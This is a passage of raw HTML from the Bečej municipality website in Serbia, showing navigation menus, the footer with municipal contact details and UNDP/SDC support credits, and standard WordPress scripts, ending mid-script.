	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-122"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%98%d0%b0%d0%b2%d0%bd%d0%b0-%d0%bf%d1%80%d0%b5%d0%b4%d1%83%d0%b7%d0%b5%d1%9b%d0%b0/">Јавна предузећа</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-565"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%bd%d0%b0-%d0%b4%d1%80%d1%83%d1%88%d1%82%d0%b2%d0%b0-%d1%87%d0%b8%d1%98%d0%b8-%d1%98%d0%b5-%d0%be%d1%81%d0%bd%d0%b8%d0%b2%d0%b0%d1%87-%d0%be%d0%bf%d1%88/">Привредна друштва чији је оснивач општина</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-125"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d1%83%d1%81%d1%82%d0%b0%d0%bd%d0%be%d0%b2%d0%b5/">Јавне установе</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-567"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%ba%d1%83%d0%bb%d1%82%d1%83%d1%80%d0%b0/">Култура</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d0%b1%d1%80%d0%b0%d0%b7%d0%be%d0%b2%d0%b0%d1%9a%d0%b5/">Образовање</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-566"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%99%d0%b5-%d0%bd%d0%b5%d0%b3%d0%b0-%d1%81%d0%bf%d0%be%d1%80%d1%82-%d0%b8-%d1%80%d0%b5%d0%ba%d1%80%d0%b5%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Здравље, социјална заштита, нега, спорт и рекреација</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17835"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%be%d1%80%d0%b3%d0%b0%d0%bd%d0%b8/%d0%b6%d0%b0%d0%bb%d0%b1%d0%b5%d0%bd%d0%b0-%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Жалбена комисија општине Бечеј</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-123"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bc%d0%b5%d1%81%d0%bd%d0%b5-%d0%b7%d0%b0%d1%98%d0%b5%d0%b4%d0%bd%d0%b8%d1%86%d0%b5/">Месне заједнице</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-118"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b8%d0%bc%d0%b5%d0%bd%d0%b8%d0%ba/">Именик</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-126"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%bc%d0%b0%d0%bf%d0%b0-%d0%b3%d1%80%d0%b0%d0%b4%d0%b0/">Мапа општине</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1951"><a href="https://www.becej.rs/%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/%d0%b8%d0%b7%d0%b2e%d1%88%d1%82aj-o-%d1%81%d1%82a%d1%9a%d1%83-a%d0%bbe%d1%80%d0%b3e%d0%bdo%d0%b3-%d0%bfo%d0%bbe%d0%bda/">Извeштaj o стaњу aлeргeнoг пoлeнa</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-22"><a href="https://www.becej.rs/servis-gradjana/">Сервис грађана</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-189"><a href="https://www.becej.rs/servis-gradjana/call-center/">Call centar</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-188"><a href="https://www.becej.rs/servis-gradjana/%d0%b1%d0%b8%d1%80%d0%b0%d1%87%d0%ba%d0%b8-%d1%81%d0%bf%d0%b8%d1%81%d0%b0%d0%ba/">Бирачки списак</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30151"><a href="https://www.becej.rs/%d0%b5%d0%bd%d0%b5%d1%80%d0%b3%d0%b5%d1%82%d1%81%d0%ba%d0%b0-%d1%81%d0%b0%d0%bd%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Енергетска санација</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-186"><a href="https://www.becej.rs/servis-gradjana/%d0%bd%d0%b0%d1%80%d1%83%d1%87%d0%b8%d0%b2%d0%b0%d1%9a%d0%b5-%d0%b8%d0%b7%d0%b2%d0%be%d0%b4%d0%b0/">On-line наручивање извода из матичних књига</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16940"><a href="https://www.becej.rs/servis-gradjana/%d0%be%d0%b4%d0%b5%d1%99%d0%b5%d1%9a%d0%b5-%d0%b7%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d1%83-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d1%83-%d0%b8-%d0%b4%d1%80%d1%83%d1%88%d1%82%d0%b2%d0%b5%d0%bd%d0%b5-%d0%b4%d0%b5/">Одељење за општу управу и друштвене делатности</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241"><a href="https://www.becej.rs/servis-gradjana/%d0%bf%d1%80%d0%b8%d0%b2%d1%80%d0%b5%d0%b4%d0%b0/">Привреда</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-240"><a href="https://www.becej.rs/servis-gradjana/%d0%bb%d0%be%d0%ba%d0%b0%d0%bb%d0%bd%d0%b0-%d0%bf%d0%be%d1%80%d0%b5%d1%81%d0%ba%d0%b0-%d0%b0%d0%b4%d0%bc%d0%b8%d0%bd%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%86%d0%b8%d1%98%d0%b0/">Локална Пореска администрација</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-238"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%84%d0%be%d1%80%d0%bc%d0%b0%d1%86%d0%b8%d1%98%d0%b5-%d0%be%d0%b4-%d1%98%d0%b0%d0%b2%d0%bd%d0%be%d0%b3-%d0%b7%d0%b0%d0%bd%d0%b0%d1%87%d0%b0%d1%98%d0%b0/">Информације од  јавног значаја</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18732"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-%d0%b8-%d0%b3%d1%80%d0%b0%d1%92%d0%b5%d0%b2%d0%b8%d0%bd%d0%b0%d1%80%d1%81%d1%82%d0%b2%d0%be/">Урбанизам и грађевинарство</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16632"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-3/">Становање</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15739"><a href="https://www.becej.rs/servis-gradjana/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc-2/">Комунални и саобраћајни послови</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-15639"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/">Инспекцијски надзор</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15642"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%b3%d1%80%d0%b0%d1%92%d0%b5%d0%b2%d0%b8%d0%bd%d1%81%d0%ba%d0%b0-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d0%b0/">Грађевинска инспекција</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-245"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d1%81%d0%b0%d0%be%d0%b1%d1%80%d0%b0%d1%9b%d0%b0%d1%98%d0%bd%d0%be-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Саобраћајнa инспекцијa</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%ba%d0%be%d0%bc%d1%83%d0%bd%d0%b0%d0%bb%d0%bd%d0%be-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Комунална инспекција</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15650"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b5-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5/">Инспекција заштите животне средине</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-239"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bd%d1%81%d0%b5%d0%ba%d1%86%d0%b8%d1%98%d1%81%d0%ba%d0%b8-%d0%bd%d0%b0%d0%b4%d0%b7%d0%be%d1%80/%d0%bf%d1%80%d0%be%d1%81%d0%b2%d0%b5%d1%82%d0%bd%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Просветни инспектор</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14458"><a href="https://www.becej.rs/servis-gradjana/%d0%b1%d1%83%d1%9f%d0%b5%d1%82%d1%81%d0%ba%d0%b8-%d0%b8%d0%bd%d1%81%d0%bf%d0%b5%d0%ba%d1%82%d0%be%d1%80/">Буџетски инспектор</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-244"><a href="https://www.becej.rs/servis-gradjana/%d0%b8%d0%bc%d0%be%d0%b2%d0%b8%d0%bd%d1%81%d0%ba%d0%be-%d0%bf%d1%80%d0%b0%d0%b2%d0%bd%d0%b8-%d0%bf%d0%be%d1%81%d0%bb%d0%be%d0%b2%d0%b8/">Имовинско-правни послови</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-243"><a href="https://www.becej.rs/servis-gradjana/%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%b6%d0%b8%d0%b2%d0%be%d1%82%d0%bd%d0%b5-%d1%81%d1%80%d0%b5%d0%b4%d0%b8%d0%bd%d0%b5/">Заштита животне средине</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21416"><a href="https://www.becej.rs/servis-gradjana/besplatna-pravna-pomoc/">Бесплатна правна помоћ</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29057"><a href="https://www.becej.rs/%d1%81%d0%b0%d0%b2%d0%b5%d1%82-%d0%b7%d0%b0-%d0%b7%d0%b4%d1%80%d0%b0%d0%b2%d1%99%d0%b5-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Савет за здравље општине Бечеј</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26789"><a href="https://www.becej.rs/%d1%81%d0%b0%d0%b2%d0%b5%d1%82%d0%bd%d0%b8%d0%ba-%d0%b7%d0%b0-%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d1%83-%d0%bf%d1%80%d0%b0%d0%b2%d0%b0-%d0%bf%d0%b0%d1%86%d0%b8%d1%98%d0%b5%d0%bd%d0%b0%d1%82a/">Саветник за заштиту права пацијенатa</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27582"><a href="https://www.becej.rs/%d0%b7%d0%b0%d1%88%d1%82%d0%b8%d1%82%d0%b0-%d0%bf%d0%be%d0%b4%d0%b0%d1%82%d0%b0%d0%ba%d0%b0-%d0%be-%d0%bb%d0%b8%d1%87%d0%bd%d0%be%d1%81%d1%82%d0%b8/">Заштита података о личности</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24647"><a href="https://www.becej.rs/servis-gradjana/%d0%bb%d0%be%d0%b1%d0%b8%d1%80%d0%b0%d1%9a%d0%b5/">Лобирање</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://www.becej.rs/category/%d1%98%d0%b0%d0%b2%d0%bd%d0%b5-%d0%bd%d0%b0%d0%b1%d0%b0%d0%b2%d0%ba%d0%b5/">Јавне набавке</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-21"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Документи</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-326"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%81%d1%82%d0%b0%d1%82%d1%83%d1%82-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Статут Општине Бечеј</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b5%d0%b3%d0%b8%d1%98%d0%b5/">Стратегије и локални акциони планови</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%be%d1%81%d1%82%d0%b0%d0%bb%d0%b8-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Остали документи</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%bf%d0%bb%d0%b0%d0%bd%d1%81%d0%ba%d0%b8-%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/">Планови детаљне регулације</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6891"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%bf%d1%80%d0%be%d1%81%d1%82%d0%be%d1%80%d0%bd%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Просторни план</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6896"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b3%d0%b5%d0%bd%d0%b5%d1%80%d0%b0%d0%bb%d0%bd%d0%b8-%d0%bf%d0%bb%d0%b0%d0%bd-%d0%bd%d0%b0%d1%81%d0%b5%d1%99%d0%b0-%d0%b1%d0%b5%d1%87%d0%b5%d1%98/">Генерални план</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12683"><a href="https://www.becej.rs/службени-лист-општине-бечеј/">Службени лист</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8236"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc/">ОБЈЕДИЊЕНА ПРОЦЕДУРА</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12276"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b1%d1%83%d1%9f%d0%b5%d1%82/">Буџет</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13584"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%be%d0%b7%d0%b0%d0%ba%d0%be%d1%9a%d0%b5%d1%9a%d0%b5-%d0%be%d0%b1%d1%98%d0%b5%d0%ba%d0%b0%d1%82%d0%b0-%d0%b8-%d0%bf%d1%80%d0%be%d0%b3%d1%80%d0%b0%d0%bc-%d0%bf%d0%be%d0%bf%d0%b8%d1%81%d0%b0/">Озакоњење објеката и Програм пописа незаконито изгр. обј.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22096"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%b7%d0%b0%d0%ba%d1%83%d0%bf/">Закуп</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22551"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/izbori-2020/">Избори 2020</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26098"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/saveti/">Савети</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26410"><a href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d0%ba%d0%be%d0%bc%d0%b8%d1%81%d0%b8%d1%98%d0%b5/">Комисије</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-29910"><a href="https://www.becej.rs/%d0%bf%d0%bb%d0%b0%d0%bd-%d1%80%d0%b0%d0%b7%d0%b2%d0%be%d1%98%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d0%b8%d0%bd%d0%b5-%d0%b1%d0%b5%d1%87%d0%b5%d1%98-%d0%b7%d0%b0-%d0%bf%d0%b5%d1%80%d0%b8%d0%be%d0%b4-2024-20/">План развоја општине Бечеј за период 2024.-2030.године.</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-32754"><a href="https://www.becej.rs/%d0%ba%d0%b0%d0%bb%d0%b5%d0%bd%d0%b4%d0%b0%d1%80-%d1%98%d0%b0%d0%b2%d0%bd%d0%b8%d1%85-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0/">КАЛЕНДАР ЈАВНИХ КОНКУРСА</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17495"><a href="https://www.becej.rs/category/konkursi-obavestenja/">Конкурси и обавештења</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1186"><a href="https://www.becej.rs/hu/">MAGYAR</a></li>
</ul> -->
	
</aside>
<!-- /sidebar -->				</div>
			</div>
		</div>
		</section>
		<!-- /section -->
	</main>


<!-- footer -->


		<!-- <div class="container"> -->
				<div class="container footer-links">
<div class="row pt75 pb20">
<div class="separator"></div>
<div class="col-md-2 col-md-offset-5 footer-logo"><img decoding="async" class="ml50" src="/../wp-content/themes/becej/img/logo footer.png" alt="" /></div>
</div>
<div class="row pb50 fm">
<div class="col-md-3">
<h4><a href="/">Почетна</a></h4>
<h4>Општина Бечеј</h4>
<p><a href="/category/актуелности">Актуелности</a><br />
<a href="../../о-општини">О општини</a><br />
<a href="../../именик">Именик</a><br />
<a href="../../органи">Органи</a><br />
<a href="../општина-бечеј/скупштина-општине/">Скупштина општине</a><br />
<a href="/општина-бечеј/председник-општине/">Председник општине</a><br />
<a href="../../општинско-веће">Општинско веће</a><br />
<a href="../../општинска-управа">Општинска управа</a><br />
<a href="../../месне-заједнице">Месне заједнице</a><br />
<a href="../../јавна-предузећа">Јавна предузећа</a><br />
<a href="../../установе">Установе</a><br />
<a href="/општина-бечеј/здравље-нега-спорт-и-рекреација/">Здравље, нега, спорт и рекреација</a><br />
<a href="/општина-бечеј/култура/">Култура</a><br />
<a href="/општина-бечеј/образовање/">Образовање</a><br />
<a href="../../мапа-града">Мапа града</a><br />
<a href="http://symappsys.com/POLEN/">Стање алергеног полена</a></p>
</div>
<div class="col-md-3 pr0">
<h4><a href="/сервис-грађана">Сервис Грађана</a></h4>
<p><a href="../../бирачки-списак">On-line провера уписа у бирачки списак</a><br />
<a href="../../наручивање-извода">On-line наручивање извода из матичних књига</a><br />
<a href="https://www.becej.rs/%d1%81%d0%b5%d1%80%d0%b2%d0%b8%d1%81-%d0%b3%d1%80%d0%b0%d1%92%d0%b0%d0%bd%d0%b0/%d0%be%d0%b4%d0%b5%d1%99%d0%b5%d1%9a%d0%b5-%d0%b7%d0%b0-%d0%be%d0%bf%d1%88%d1%82%d1%83-%d1%83%d0%bf%d1%80%d0%b0%d0%b2%d1%83-%d0%b8-%d0%b4%d1%80%d1%83%d1%88%d1%82%d0%b2%d0%b5%d0%bd%d0%b5-%d0%b4%d0%b5/">Одељење за општу управу и друштвене делатности</a><br />
<a href="../../привреда">Привреда</a><br />
<a href="../../локална-пореска-администрација">Локална Пореска администрација</a><br />
<a href="../../информације-од-јавног-заначаја">Информације од јавног значаја</a><br />
<a href="../../урбанизам">Урбанизам и грађевинарство</a><br />
<a href="../../урбанизам-3">Становање</a><br />
<a href="../../урбанизам-2">Комунални и саобраћајни послови</a><br />
<a href="../../инсекцијски-надзор">Инспекцијски надзор</a><br />
<a href="../../имовинско-правни-послови">Имовинско-правни послови</a><br />
<a href="../../заштита-животне-средине">Заштита животне средине</a><br />
<a href="../../просветни-инспектор">Просветни инспектор</a></p>
</div>
<div class="col-md-3">
<h4><a href="/документи">Документи</a></h4>
<p><a href="../../статут-општине-бечеј">Статут општине Бечеј</a><br />
<a href="../../конкурси">Конкурси</a><br />
<a href="/документи/плански-документи">Плански документи</a><br />
<a href="../../стратегије">Стратегије</a><br />
<a href="../../остали-документи">Остали документи<br />
</a><a title="Урбанизам" href="https://www.becej.rs/%d0%b4%d0%be%d0%ba%d1%83%d0%bc%d0%b5%d0%bd%d1%82%d0%b8/%d1%83%d1%80%d0%b1%d0%b0%d0%bd%d0%b8%d0%b7%d0%b0%d0%bc/"><span style="text-decoration: underline;">Урбанизам</span></a></p>
</div>
<div class="col-md-3 pr6">
<h4><a href="http://www.skupstina.becej.rs">Скупштина општине Бечеј</a></h4>
<h4><a href="/фото-и-видео">Фото и видео</a></h4>
<h4><a href="http://www.skupstina.becej.rs/питајте-одборника/">Питајте одборника</a></h4>
<p><a href="/контакт"> </a></p>
<h4><a href="/општина-бечеј/именик">Контакт</a></h4>
<h4 class="ha4" style="padding-top: 45px; padding-bottom: 16px !important;">Пратите нас на друштвеним мрежама</h4>
<p><a href="https://www.facebook.com/pages/Op%C5%A1tina-Be%C4%8Dej/305541669492521"><img decoding="async" class="pb6" src="/../wp-content/themes/becej/img/facebook.png" alt="" /></a><br />
<a href="https://twitter.com/OPSTINABECEJ"><img decoding="async" class="pb6" src="/../wp-content/themes/becej/img/twitter.png" alt="" /></a><br />
<a><img decoding="async" src="/../wp-content/themes/becej/img/youtube.png" alt="" /></a></p>
<p><script src="http://www.aladin.info/base/widget/widget.min.js" async=""></script><br />
<a id="aladin-link" title="Vremenska prognoza Bečej" href="http://www.aladin.info/vremenska-prognoza/srbija/becej"><img decoding="async" src="http://www.aladin.info/imgs/logo/wp32x32.png" /> Vremenska prognoza</a></p>
</div>
</div>
</div>
		<!-- </div> -->

		<div class="footer">
			<div class="container">
				<div class="row gray pt20 pb20 fm">
					<div class="col-md-1 vc tc">
						<img  src="/../wp-content/themes/becej/img/logo1.png">					
					</div>
					<div class="col-md-1 vc tc">						
						<img src="/../wp-content/themes/becej/img/grb srbije.png">
					</div>
					<div class="col-md-4 tc">
						<h4>Општинска управа општине Бечеј</h4>
						<p>Трг Ослобођења 2 <br/> 21220, Бечеј</p>
						<p>+381 21 6811 888 <br/> <a class="blue" href="mailto:webadmin@becej.rs">
							<p class="mail">webadmin@becej.rs</p></a></p>

					</div>

					<div class="col-md-2  vc tc">
						<!--<img class="footer-logo5" src="/../wp-content/themes/becej/img/iso.jpg">-->
						<img  src="/../wp-content/uploads/2018/07/logo-sampioni-e1530871470702.jpg">
						
					</div>
					<div class="col-md-1 vc tc">
						<!--<img class="footer-logo5" src="/../wp-content/themes/becej/img/iso.jpg">-->
					
						<img  src="/../wp-content/themes/becej/img/UNDP logo.png">
					</div>
					
				</div>

				<div class="col-md-12 separator1"></div>

				<div class="row gray pt40 pb20">
					<div class="col-md-10 col-md-offset-1 tc fu">
					<p>Овај сајт је израђен уз подршку <strong class="blue">Програма Уједињених нација за развој</strong> (УНДП) и Швајцарске агенције за развој и сарадњу (СДЦ), у оквиру пројекта <strong>"Јачање надзорне улоге у јавности у раду Народне скупштине".</strong><br/> Садржаји приказани на овој страници не представљају нужно званичне ставове УНДП-а и СДЦ-а.</p>
				</div>
			</div>
		</div>


		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/becej/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.becej.rs/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.becej.rs/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
